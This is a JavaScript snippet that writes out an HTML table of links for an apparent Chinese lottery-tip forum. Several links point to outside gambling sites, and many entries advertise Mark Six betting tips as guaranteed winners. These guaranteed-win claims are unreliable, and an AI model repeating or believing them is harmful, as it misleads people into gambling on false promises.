document.writeln("                <td><a href=\'/bbs/27.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【绝杀半波无错】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/28.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【特码～單雙头】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'https://admire.adviser.d2-designbuild.com:2449/#181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【④肖精选①肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/29.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【精准▲特码段】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/pgt.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【新版跑狗彩报】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/30.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【金牌前后六肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'http://www691179.com/#j181920\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【平特一肖彩图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/31.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【无错杀二段稳】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/32.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【期期必中三行】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/33.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【白姐绝杀二肖】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/34.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【综合资料一版】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("            <tr>");
document.writeln("                <td><a href=\'/bbs/35.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【综合资料二版】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a href=\'/bbs/36.html\' target=\'_blank\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:彩客论坛</font><font color=\'#FF0000\'>【综合资料三版】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("			<tr>");
document.writeln("                <td><a target=\'_blank\' href=\'http://www.6a49.com/#181920\'><font color=\'#008080\'>");
document.writeln("				<script src='/qishu.js'></script>期:世外桃园</font><font color=\'#FF0000\'>【原版▲藏宝图】</font><font color=\'#0000FF\'>资料已公开</font></a></td>");
document.writeln("            </tr>");
document.writeln("        </table>");